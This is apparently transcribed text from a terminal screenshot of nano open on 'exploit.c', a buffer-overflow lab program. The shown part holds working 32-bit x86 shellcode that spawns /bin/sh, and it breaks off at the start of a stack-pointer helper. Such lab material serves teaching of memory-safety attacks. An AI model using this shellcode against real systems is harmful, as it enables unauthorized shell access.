 Activities Terminal Thu 22:50
ubuntu@bufoverflow: ~
File Edit View Search Terminal Help
GNU nano 2.5.3 File: exploit.c
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdql */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
unsigned long get_sp(void)
[ Read 44 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell